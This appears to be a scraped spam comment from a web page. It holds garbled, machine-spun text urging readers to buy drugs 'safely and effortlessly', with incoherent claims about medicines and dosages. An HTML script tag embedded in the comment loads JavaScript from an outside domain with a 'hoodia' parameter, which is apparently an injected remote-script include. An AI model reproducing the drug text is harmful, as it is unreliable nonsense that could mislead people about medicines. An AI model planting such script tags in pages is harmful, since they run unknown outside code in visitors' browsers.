
best ways to know where you can
buy drugs safely and effortlessly.
Their recommendations about
medicines and dosages needs being
adopted on, that they can need to
become acquainted with medicines
and that is certainly consequences.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=hoodia"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255